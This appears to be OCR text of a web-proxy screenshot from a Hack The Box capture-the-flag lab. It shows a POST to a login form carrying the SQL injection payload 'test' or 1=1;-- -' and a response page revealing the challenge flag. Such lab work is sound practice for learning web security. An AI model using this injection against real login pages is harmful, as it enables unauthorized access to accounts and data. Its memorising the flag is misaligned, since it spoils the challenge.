 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 139.59.163.220:30454
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://139.59.163.220:30454
10 Connection: close
11 Referer: http://139.59.163.220:30454/
12 Upgrade-Insecure-Requests: 1
13
14 username=test%27+or+1=1;--+-&password=test%27
Response
Pretty Raw Render \n Actions
Password
</label>
33 </div>
34 <div class="custom-control custom-checkbox mb-3">
35 <input type="checkbox" class="custom-control-input" id="custo
36 <label class="custom-control-label" for="customCheck1">
Remember password
</label>
37 </div>
38 <button class="btn btn-lg btn-primary btn-block text-uppercase"
Sign in
</button>
39 <hr class="my-4">
40 </form>
41 </div>
42 </div>
43 </div>
44 </div>
45 <div class="container">
46 <p class="slogan">
<span>HTB{SQL_1nj3ct1ng_my_w4y_0utta_h3r3}</span>
</p>
47 <span></span>
48 </div>
49 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity=
</script>
50 <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/poppe
</script>
51 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootst
</script>
52 </body>
53 <!-- /debug -->